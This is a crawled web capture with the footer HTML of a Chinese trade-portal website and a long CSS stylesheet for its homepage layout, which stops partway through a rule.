                            <a rel="nofollow">交流社区</a>
                            <a rel="nofollow">疑难问答</a>
                            <a rel="nofollow">VIP购买</a>
                            <a rel="nofollow">意见反馈</a>
                        </li>
                    	<li>
                        	<h5>关于我们</h5>
                            <a rel="nofollow">关于我们</a>
                            <a rel="nofollow">联系我们</a>
                            <a rel="nofollow">商务中心</a>
                            <a rel="nofollow">支付方式</a>
                        </li>
                    	<li>
                        	<h5>帮助中心</h5>
                            <a rel="nofollow">发布须知</a>
                            <a rel="nofollow">新手入门</a>
                            <a rel="nofollow">注册账号</a>
                            <a rel="nofollow">如何支付</a>
                        </li>
                        <div class="clear"></div>
                    </ul>
                </div>
                <div class="nexfttop_K">
                	<div class="nexft_KF"><a rel="nofollow"><i></i>点击此处联系在线客服</a></div>
                    <p>客服电话：400-000-0000</p>
                    <p>客服邮箱：xjubao@163.com</p>
                    <p>周一至周五 9:00-18:00</p>
                    <p>安格拉商贸网 版权所有</p>
                </div>
                	
                <div class="clear"></div>
            </div>	
        </div>
        <div class="nexftbottom">
        	<div class="w1180">
            	<p>Powered by 安格拉商贸网 <em>X1.0</em>@ 2015-2020</p>
            	
            </div>
        </div>
    </div>
    
<div id="ft" style="margin:0;padding:0; height:0;"></div>
<script src="/Public/Home/T02/js/home.js" type="text/javascript"></script>
<div id="scrolltop" style="display:none;">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" id="scrolltopa" ><b>返回顶部</b></a></span>
</div>


<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ahygly.com.cn/Public/Home/T02/css/index.css
body_size: 7643
content:
.wp,#wp {
	width: 100%;
}

.nex_index_main {
	background: #fff;
}

.nex_index_Ml {
	width: 860px;
	float: left;
}

.nex_main_SD_one {
	margin-bottom: 20px;
	height: 280px;
}

.nex_rolling_info {
	width: 450px;
	height: 280px;
	float: left;
}

.nex_rolling_wraps {
	position: relative;
	width: 450px;
	height: 280px;
	background: #000;
	overflow: hidden;
}

.nex_rolling_wraps ul {
}

.nex_rolling_wraps ul li {
	float: left;
	width: 450px;
	height: 280px;
	overflow: hidden;
	position: relative;
}

.nex_rolling_box {
}

.nex_rolling_box a {
	display: block;
	width: 450px;
	height: 280px;
	position: relative;
}

.nex_rolling_box a img {
	width: 450px;
	height: 280px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_rolling_box a em {
	height: 30px;
	line-height: 30px;
	padding: 0 10px;
	background: rgba(0,0,0,0.4);
	position: absolute;
	top: 0;
	right: 0;
	font-size: 12px;
	color: #fff;
}

.nex_hidden_box {
	width: 420px;
	padding: 10px 15px 15px 15px;
	background: rgba(0,0,0,0.4);
	position: absolute;
	left: 0;
	top: 207px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.nex_rolling_wraps ul li:hover .nex_hidden_box {
	top: 128px;
}

.nex_hidden_btop {
	height: 50px;
}

.nex_hidden_avator {
	width: 50px;
	height: 50px;
	position: absolute;
	left: 15px;
	top: -20px;
}

.nex_hidden_avator a {
	display: block;
	width: 50px;
	height: 50px;
}

.nex_hidden_avator span img {
	width: 50px;
	height: 50px;
	border-radius: 100%;
}

.nex_hidden_authors {
	height: 20px;
	line-height: 23px;
	margin-bottom: 5px;
}

.nex_hidden_authors h2 {
	float: left;
	margin-left: 60px;
	width: 120px;
	height: 20px;
	line-height: 23px;
	overflow: hidden;
	font-size: 14px;
	color: #fff;
	font-weight: 400;
}

.nex_hidden_authorbox {
	float: right;
	height: 20px;
	line-height: 23px;
}

.nex_hidden_authorbox em {
	font-size: 12px;
	color: #fff;
	margin-left: 15px;
	display: block;
	float: left;
}

.nex_hidden_authorbox em.nex_hidden_views {
	background: url(../images/r_view.png) left center no-repeat;
	padding-left: 30px;
}

.nex_hidden_authorbox em.nex_hidden_replies {
	background: url(../images/r_reply.png) left center no-repeat;
	padding-left: 30px;
}

.nex_hidden_btop h5 {
	height: 30px;
	line-height: 33px;
	overflow: hidden;
}

.nex_hidden_btop h5 a {
	font-size: 16px;
	color: #fff;
	font-weight: 600;
	letter-spacing: 1px;
}

.nex_hidden_btop h5 a:hover {
	color: #32B6FF;
}

.nex_hidden_bbtm {
	margin-top: 10px;
}

.nex_hidden_bbtm_cons {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	font-size: 12px;
	color: #ddd;
}

.nex_hidden_folders {
	height: 18px;
	line-height: 18px;
	overflow: hidden;
	margin-top: 5px;
}

.nex_hidden_folders a {
	display: block;
	float: left;
	padding: 0 8px;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	font-size: 12px;
	color: #fff;
	line-height: 19px;
}

.nex_hidden_folders a:hover {
	opacity: 0.8;
}

.nex_hidden_folders em {
	display: block;
	float: left;
	margin-left: 10px;
	padding: 0 8px;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#FF885C,#ff4400);
	font-size: 12px;
	color: #fff;
	line-height: 19px;
}

.nex_rolling_wraps ul li:hover .nex_rolling_box a img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_rolling_wraps .prev,.nex_rolling_wraps .next {
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 115px;
	z-index: 3;
	-webkit-transition: All .5s ease;
	-moz-transition: All .5s ease;
	-o-transition: All .5s ease;
}

.nex_rolling_wraps .prev {
	background: url(../images/jt_l.png) center no-repeat;
	left: -60px;
}

.nex_rolling_wraps .prev:hover {
	background: url(../images/jt_l1.png) center no-repeat;
}

.nex_rolling_wraps .next {
	background: url(../images/jt_r.png) center no-repeat;
	right: -60px;
}

.nex_rolling_wraps .next:hover {
	background: url(../images/jt_r1.png) center no-repeat;
}

.nex_rolling_wraps:hover .prev {
	left: 10px;
}

.nex_rolling_wraps:hover .next {
	right: 10px;
}

.nex_todays {
	float: right;
	width: 360px;
	height: 250px;
	background: #f9f9f9;
	padding: 15px;
}

.nex_today_tops {
	height: 30px;
	line-height: 33px;
	margin-bottom: 15px;
}

.nex_today_tops span {
	font-size: 20px;
	color: #4c4c4c;
	float: left;
	display: block;
	height: 30px;
	line-height: 33px;
	padding-left: 40px;
	background: url(../images/txt_titles.png) left center no-repeat;
}

.nex_today_tops em {
	display: block;
	float: left;
	height: 30px;
	line-height: 33px;
	margin-left: 10px;
	font-size: 14px;
	color: #999;
}

.nex_today_cons {
}

.nex_today_headerline {
	margin-bottom: 10px;
}

.nex_today_headerline h5 {
	height: 30px;
	line-height: 33px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_today_headerline h5 a {
	font-size: 18px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_today_headerline h5 a:hover {
	color: #32b6ff;
}

.nex_today_headerline p {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	color: #999;
	font-size: 12px;
}

.nex_today_headerline p a {
	color: #32b6ff;
	font-size: 12px;
	margin-left: 5px;
}

.nex_today_lists {
}

.nex_today_lists ul li {
	height: 30px;
	line-height: 33px;
	border-bottom: 1px solid #ededed;
	padding-left: 15px;
	background: url(../images/dot.png) left center no-repeat;
	overflow: hidden;
}

.nex_today_lists ul li:last-child {
	border-bottom: 0;
}

.nex_today_lists ul li.nex_newlines a {
	color: #32b6ff;
}

.nex_today_lists ul li a {
	font-size: 14px;
	color: #4c4c4c;
}

.nex_today_lists ul li a:hover {
	color: #32b6ff;
}

.nex_slidetotop {
	height: 30px;
	margin: 0 0 20px 0;
	background: url(../images/notice.png) left center no-repeat;
	padding-left: 35px;
}

.nex_slideinframe {
	float: left;
	width: 700px;
	height: 30px;
}

.nex_slideinframe ul li {
	height: 30px;
	line-height: 33px;
	overflow: hidden;
}

.nex_slideinframe ul li a {
	display: block;
	float: left;
	height: 30px;
	line-height: 33px;
	font-size: 14px;
	color: #4c4c4c;
}

.nex_slideinframe ul li a:hover {
	color: #32b6ff;
}

.nex_slideinframe ul li em {
	display: block;
	float: left;
	height: 30px;
	line-height: 33px;
	font-size: 14px;
	color: #999;
	margin-left: 15px;
}

.nex_slidetotopmore {
	float: right;
	height: 30px;
	line-height: 33px;
}

.nex_slidetotopmore a {
	font-size: 14px;
	color: #666;
}

.nex_slidetotopmore a:hover {
	color: #32b6ff;
}

.nex_sideads {
	margin-bottom: 20px;
	width: 860px;
}

.nex_sideads img {
	width: 860px;
}

.nex_industral_aera {
}

.nex_indtop_title {
	float: left;
	display: block;
	font-size: 20px;
	height: 30px;
	line-height: 33px;
	color: #4c4c4c;
	font-weight: 500;
	letter-spacing: 1px;
	background: url(../images/indtag.png) left center no-repeat;
	padding-left: 30px;
}

.nex_indtop_title em {
	display: inline-block;
	margin-left: 15px;
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: 300;
	color: #000;
	position: relative;
}

.nex_indtop_title em i {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 0px;
	color: #32B6FF;
	font-size: 16px;
	font-weight: 300;
	background-image: -webkit-gradient(linear,0 0,0 bottom,from(rgba(50,182,255,1)),to(rgba(66,118,255,1)));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.nex_ind_box {
}

.nex_ind_BL {
	float: left;
	width: 450px;
	margin-bottom: 20px;
}

.nex_ind_pic {
	width: 450px;
	height: 280px;
	margin-bottom: 10px;
}

.nex_ind_pic a {
	display: block;
	width: 450px;
	height: 280px;
	position: relative;
	overflow: hidden;
}

.nex_ind_pic a img {
	width: 450px;
	height: 280px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_ind_pic a:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_ind_bkpart {
	width: 90px;
	height: 25px;
	line-height: 28px;
	position: absolute;
	top: 15px;
	left: 15px;
	overflow: hidden;
	text-align: center;
	font-size: 14px;
	color: #fff;
	border-radius: 4px;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
}

.nex_ind_BL h5 {
	height: 50px;
	line-height: 25px;
	overflow: hidden;
}

.nex_ind_BL h5 a {
	font-size: 18px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_ind_BL h5 a:hover {
	color: #32b6ff;
}

.nex_ind_intels {
	height: 20px;
	line-height: 23px;
	overflow: hidden;
	margin: 15px 0;
}

.nex_ind_intels b {
	display: block;
	float: left;
	font-size: 14px;
	color: #32b6ff;
}

.nex_ind_intels em {
	display: block;
	float: left;
	margin: 0 10px;
	width: 1px;
	height: 10px;
	margin-top: 5px;
	background: #ededed;
}

.nex_ind_intels span {
	display: block;
	float: left;
	font-size: 14px;
	color: #999;
}

.nex_ind_BL p {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	color: #999;
	font-size: 14px;
}

.nex_ind_more {
	height: 16px;
	line-height: 18px;
	overflow: hidden;
	margin: 10px 0 0 0;
}

.nex_ind_more span {
	display: block;
	float: left;
	font-size: 12px;
	color: #999;
	padding-left: 30px;
	margin-right: 15px;
}

.nex_ind_more span.nex_ind_views {
	background: url(../images/list_view.png) left center no-repeat;
}

.nex_ind_more span.nex_ind_replies {
	background: url(../images/list_comment.png) no-repeat;
}

.nex_ind_BR {
	float: right;
	width: 390px;
}

.nex_ind_BR ul li {
	padding-bottom: 12px;
	margin-bottom: 12px;
	border-bottom: 1px solid #ededed;
}

.nex_ind_BR ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.nex_ind_brpic {
	float: left;
	width: 70px;
	height: 70px;
	overflow: hidden;
}

.nex_ind_brpic img {
	width: 70px;
	height: 70px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_ind_brpic:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_ind_brcons {
	float: right;
	width: 305px;
}

.nex_ind_brcons h5 {
	height: 46px;
	line-height: 23px;
	overflow: hidden;
}

.nex_ind_brcons h5 a {
	font-size: 14px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_ind_brcons h5 a:hover {
	color: #32b6ff;
}

.nex_ind_brbtm {
	height: 16px;
	line-height: 18px;
	overflow: hidden;
	margin: 10px 0 0 0;
}

.nex_ind_brbtm span {
	display: block;
	float: left;
	font-size: 12px;
	color: #999;
	padding-left: 30px;
	margin-right: 15px;
}

.nex_ind_brbtm span.nex_ind_views {
	background: url(../images/list_view.png) left center no-repeat;
}

.nex_ind_brbtm span.nex_ind_replies {
	background: url(../images/list_comment.png) no-repeat;
}

.nex_infobserve_title {
	float: left;
	display: block;
	font-size: 20px;
	height: 30px;
	line-height: 33px;
	color: #4c4c4c;
	font-weight: 500;
	letter-spacing: 1px;
	background: url(../images/obtag.png) left center no-repeat;
	padding-left: 30px;
}

.nex_infobserve_title em {
	display: inline-block;
	margin-left: 15px;
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: 300;
	color: #000;
	position: relative;
}

.nex_infobserve_title em i {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 0px;
	color: #32B6FF;
	font-size: 16px;
	font-weight: 300;
	background-image: -webkit-gradient(linear,0 0,0 bottom,from(rgba(50,182,255,1)),to(rgba(66,118,255,1)));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.nex_observe_load {
	width: 280px;
	height: 360px;
	float: left;
}

.nex_observe_load_top {
	width: 280px;
	height: 240px;
}

.nex_observe_load_top a {
	display: block;
	width: 280px;
	height: 240px;
	overflow: hidden;
	position: relative;
}

.nex_observe_load_top a img {
	width: 280px;
	height: 240px;
}

.nex_observe_load_top a i.nex_observe_load_top_bg {
	display: block;
	width: 280px;
	height: 240px;
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}

.nex_observe_load_top a em.nex_observe_load_top_bgimg {
	display: block;
	width: 280px;
	height: 240px;
	background: url(../images/ab_bg.png) 0 0 repeat;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 4;
}

.nex_observe_inners {
	width: 250px;
	height: 210px;
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 10;
}

.nex_observe_inners h5 {
	height: 50px;
	line-height: 25px;
	font-size: 16px;
	color: #fff;
	font-weight: 500;
	overflow: hidden;
	margin-bottom: 10px;
}

.nex_observe_inners p {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	font-size: 12px;
	color: #fff;
}

.nex_observe_btns {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 250px;
	height: 20px;
	line-height: 23px;
	z-index: 11;
}

.nex_observe_btns span {
	display: block;
	float: left;
	font-size: 12px;
	color: #fff;
}

.nex_observe_btns em {
	display: block;
	float: right;
	height: 20px;
	line-height: 23px;
	font-size: 28px;
	font-weight: 500;
	color: #fff;
}

.nex_inter_quote {
	width: 30px;
	height: 30px;
	margin: 20px auto;
	background: url(../images/quote.png) center no-repeat;
}

.nex_observe_load_bottom {
	height: 90px;
	padding: 20px 15px;
	background: #f9f9f9;
	width: 250px;
}

.nex_observe_load_bottom ul li {
	height: 30px;
	line-height: 38px;
	overflow: hidden;
	padding-left: 15px;
	background: url(../images/dot.png) left 15px no-repeat;
}

.nex_observe_load_bottom ul li a {
	font-size: 14px;
	color: #4c4c4c;
}

.nex_observe_load_bottom ul li a:hover {
	color: #32b6ff;
}

.nex_observe_box {
	float: right;
	width: 560px;
}

.nex_observe_box ul {
	width: 560px;
}

.nex_observe_box ul li {
	margin: 0 0 20px 0;
}

.nex_observe_box ul li.nex_observe_one {
	width: 560px;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_L {
	width: 368px;
	height: 78px;
	float: left;
	padding: 15px;
	background: #fff;
	border: 1px solid #ededed;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Liners {
	width: 80px;
	float: left;
	padding-right: 20px;
	border-right: 1px solid #ededed;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Liners h3 {
	height: 55px;
	line-height: 60px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	font-size: 30px;
	color: #333;
	font-weight: 300;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Liners p {
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 12px;
	color: #999;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Linerx {
	float: right;
	width: 250px;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Linerx h5 {
	height: 24px;
	line-height: 24px;
	margin-bottom: 10px;
	overflow: hidden;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Linerx h5 a {
	font-size: 16px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Linerx h5 a:hover {
	color: #32b6ff;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_Linerx p {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	font-size: 12px;
	color: #999;
	font-weight: 300;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_R {
	float: right;
	width: 160px;
	height: 110px;
	overflow: hidden;
}

.nex_observe_box ul li.nex_observe_one .nex_ob_R img {
	width: 160px;
	height: 110px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_observe_box ul li:hover .nex_ob_R img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_infotech_list {
}

.nex_infotech_tops {
	height: 30px;
	line-height: 33px;
	overflow: hidden;
	margin-bottom: 20px;
}

.nex_infotech_title {
	float: left;
	display: block;
	font-size: 20px;
	height: 30px;
	line-height: 33px;
	color: #4c4c4c;
	font-weight: 500;
	letter-spacing: 1px;
	background: url(../images/listtag.png) left center no-repeat;
	padding-left: 30px;
}

.nex_infotech_title em {
	display: inline-block;
	margin-left: 15px;
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: 300;
	color: #000;
	position: relative;
}

.nex_infotech_title em i {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 0px;
	color: #32B6FF;
	font-size: 16px;
	font-weight: 300;
	background-image: -webkit-gradient(linear,0 0,0 bottom,from(rgba(50,182,255,1)),to(rgba(66,118,255,1)));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.nex_infotech_tops a {
	display: inline-block;
	float: right;
	height: 30px;
	line-height: 33px;
	font-size: 14px;
	color: #666;
}

.nex_infotech_tops a:hover {
	color: #32B6FF;
}

.nex_infotexh_box {
}

.nex_infotexh_box ul li {
	margin-bottom: 25.3px;
}

.nex_infotech_img {
	float: left;
	width: 280px;
	height: 160px;
	position: relative;
	overflow: hidden;
}

.nex_infotech_img img {
	width: 280px;
	height: 160px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_infotech_img:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_infotech_img span em {
	height: 26px;
	line-height: 29px;
	font-size: 12px;
	color: #fff;
	padding: 0 8px;
	background: rgba(0,0,0,0.4);
	position: absolute;
	top: 0;
	left: 0;
}

.nex_infotech_intels {
	float: right;
	width: 560px;
	padding-top: 15px;
}

.nex_infotech_intels h5 {
	height: 30px;
	line-height: 33px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_infotech_intels h5 a {
	font-size: 18px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_infotech_intels h5 a:hover {
	color: #32B6FF;
}

.nex_infotech_intels p {
	height: 44px;
	line-height: 22px;
	font-size: 12px;
	color: #999;
	margin-bottom: 20px;
	overflow: hidden;
}

.nex_infotech_btms {
	height: 25px;
	line-height: 28px;
	overflow: hidden;
}

.nex_infotech_btms b {
	display: block;
	float: left;
	margin: 7px 0 0 20px;
	width: 1px;
	height: 15px;
	background: #ededed;
}

.nex_infotech_btms a {
	display: block;
	float: left;
}

.nex_infotech_btms i img {
	width: 25px;
	height: 25px;
	border-radius: 100%;
	float: left;
}

.nex_infotech_btms i em {
	display: block;
	float: left;
	margin-left: 10px;
	height: 25px;
	line-height: 28px;
	font-size: 12px;
	color: #32b6ff;
}

.nex_infotech_btms span {
	display: block;
	float: left;
	margin-left: 15px;
	height: 25px;
	line-height: 28px;
	font-size: 12px;
	color: #999;
	padding-left: 25px;
}

.nex_infotech_btms span.nex_lists_views {
	margin-left: 20px;
	background: url(../images/list_view.png) left center no-repeat;
	padding-left: 30px;
}

.nex_infotech_btms span.nex_lists_replies {
	background: url(../images/list_comment.png) left center no-repeat;
}

.nex_infotech_btms span.nex_lists_dates {
	background: url(../images/list_date.png) left center no-repeat;
}

.jquery_pagnation {
	text-align: center;
	margin-bottom: 20px;
	border-top: 0;
	position: relative;
	padding: 10px;
	border: 1px solid #fafafa;
	background: #fefefe;
	margin-top: 5px;
}

.jquery_pagnation span {
	font-size: 12px;
	color: #fff;
	margin-right: 5px;
	display: inline-block;
	border: 1px solid #32b6ff;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	width: 28px;
	height: 28px;
	line-height: 31px;
	text-align: center;
	border-radius: 4px;
}

.jquery_pagnation a {
	font-size: 12px;
	color: #aaa;
	margin-right: 5px;
	display: inline-block;
	width: 28px;
	height: 28px;
	line-height: 31px;
	text-align: center;
	border: 1px solid #ededed;
	border-radius: 4px;
}

.jquery_pagnation a:hover {
	color: #fff;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	;border: 1px solid #0087FF;
}

.jquery_pagnation a.a1 {
	cursor: pointer;
	text-align: center;
	font-size: 12px;
	border-radius: 4px;
}

.nex_index_Mr {
	width: 300px;
	float: right;
}

.nex_index_tjzx {
	width: 298px;
	height: 278px;
	border: 1px solid #ededed;
	margin-bottom: 20px;
	background: #fff;
}

.nex_focuson_top {
	width: 298px;
	height: 145px;
}

.nex_focuson_top img {
	width: 298px;
	height: 145px;
}

.nex_focuson_btm {
	width: 278px;
	height: 113px;
	padding: 10px;
	background: #fff;
}

.nex_focuson_btm {
}

.nex_focuson_Lsd {
	float: left;
	width: 163px;
	height: 113px;
	position: relative;
	background: #fff;
	border-right: 1px solid #ededed;
	padding-right: 15px;
}

.nex_focuson_Lsd i {
	display: block;
	width: 10px;
	height: 17px;
	background: url(../images/gz_ar.png) center no-repeat;
	position: absolute;
	top: 48px;
	right: -9px;
}

.nex_focuson_Lsd h5 {
	height: 43px;
	line-height: 43px;
	text-align: center;
	font-size: 18px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_focuson_Lsd span {
	display: block;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	font-size: 14px;
	color: #999;
	font-weight: 400;
}

.nex_focus_btns {
}

.nex_focus_btns ul {
	display: table;
	margin: 10px auto;
}

.nex_focus_btns ul li {
	float: left;
}

.nex_focus_btns ul li a {
	display: block;
	float: left;
	margin-right: 10px;
	height: 30px;
	line-height: 33px;
	width: 76.5px;
	text-align: center;
	font-size: 14px;
	color: #fff;
}

.nex_focus_btns ul li.nex_focusbuttun_one a {
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
}

.nex_focus_btns ul li.nex_focusbuttun_two a {
	margin-right: 0!important;
	background-color: #FF8C00;
	background: linear-gradient(-45deg,#FFB55C,#FF8C00);
}

.nex_focuson_Rsd {
	width: 85px;
	height: 113px;
	float: right;
}

.nex_focuson_Rsd img {
	width: 85px;
	height: 85px;
	display: block;
	margin: 0 auto;
}

.nex_focuson_Rsd p {
	height: 23px;
	line-height: 23px;
	margin-top: 5px;
	text-align: center;
	font-size: 14px;
	color: #999;
	overflow: hidden;
}

.nex_rightsd_ads {
	width: 300px;
	height: 170px;
	margin-bottom: 20px;
}

.nex_rightsd_ads img {
	width: 300px;
	height: 170px;
}

.nex_sd_BOX {
	border: 1px solid #ededed;
	margin-bottom: 20px;
	padding: 20px;
	width: 258px;
}

.nex_sd_BOXtops {
	height: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 10px;
}

.nex_sd_BOXtops span {
	display: block;
	float: left;
	height: 20px;
	line-height: 20px;
	font-size: 20px;
	color: #4c4c4c;
}

.nex_sd_BOXtops a {
	float: right;
	display: block;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	color: #666;
}

.nex_sd_BOXtops a:hover {
	color: #32b6ff;
}

.nex_sd_Cons {
}

.nex_sd_Cons ul li {
}

.nex_ind_pros {
	padding-bottom: 10px;
	margin-bottom: 15px;
	border-bottom: 1px solid #ededed;
}

.nex_ind_proimg {
	width: 258px;
	height: 150px;
	margin-bottom: 10px;
}

.nex_ind_proimg span {
	display: block;
	width: 258px;
	height: 150px;
	position: relative;
	overflow: hidden;
}

.nex_ind_proimg a img {
	width: 258px;
	height: 150px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_ind_proimg a:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_ind_proimg a i {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	position: absolute;
	top: 0;
	left: 0;
}

.nex_ind_probtm {
}

.nex_ind_probtm span {
	display: block;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	color: #999;
	overflow: hidden;
}

.nex_ind_probtm h5 {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	margin: 5px 0;
}

.nex_ind_probtm h5 a {
	font-size: 14px;
	color: #4c4c4c;
	font-weight: 600;
	letter-spacing: 2px;
}

.nex_ind_probtm h5 a:hover {
	color: #32b6ff;
}

.nex_ind_probtm em {
	display: block;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	color: #999;
	overflow: hidden;
}

.nex_ind_edge {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #ededed;
}

.nex_sd_Cons ul li:last-child .nex_ind_edge {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.nex_ind_tinnypic {
	width: 70px;
	height: 70px;
	float: left;
}

.nex_ind_tinnypic span {
	display: block;
	width: 70px;
	height: 70px;
	position: relative;
	overflow: hidden;
}

.nex_ind_tinnypic a img {
	width: 70px;
	height: 70px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_ind_tinnypic a:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_ind_tinnypic a i {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	position: absolute;
	top: 0;
	left: 0;
}

.nex_ind_tinnyinfo {
	float: right;
	width: 175px;
}

.nex_ind_tinnyinfo span {
	display: block;
	height: 16px;
	line-height: 16px;
	font-size: 12px;
	color: #999;
	overflow: hidden;
}

.nex_ind_tinnyinfo h5 {
	height: 36px;
	line-height: 18px;
